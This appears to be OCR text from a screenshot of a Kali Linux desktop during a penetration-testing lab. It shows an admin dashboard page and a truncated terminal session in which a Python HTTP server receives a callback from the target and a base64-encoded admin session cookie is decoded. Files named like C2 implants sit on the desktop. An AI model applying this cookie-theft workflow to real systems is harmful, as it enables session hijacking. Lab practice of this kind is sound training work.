 1 2 3 4
10.10.14.20
23:00
Administrator Dashboard — Mozilla Firefox
Administrator Dashboard
10.10.11.8:5000/dashboard
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Settings
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kal
┌──(root㉿kali)-[/home/
└─# python3 -m http.ser
Serving HTTP on 0.0.0.0
^C
Keyboard interrupt rece
┌──(root㉿kali)-[/home/
└─# python3 -m http.ser
Serving HTTP on 0.0.0.0
10.10.11.8 - - [06/Jun/
^C
Keyboard interrupt rece
┌──(root㉿kali)-[/home/
└─# echo "aXNfYWRtaW49S
is_admin=ImFkbWluIg.dmz
┌──(root㉿kali)-[/home/
└─#
Shellter_Ba...
demon.x64...
demon.x64...
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
[0] 0:sudo 1:java- 2:sudo* eth0: 192.168.56.2/24 tun0: 10.10.14.20/23 "kali" 22:59 06-Jun-24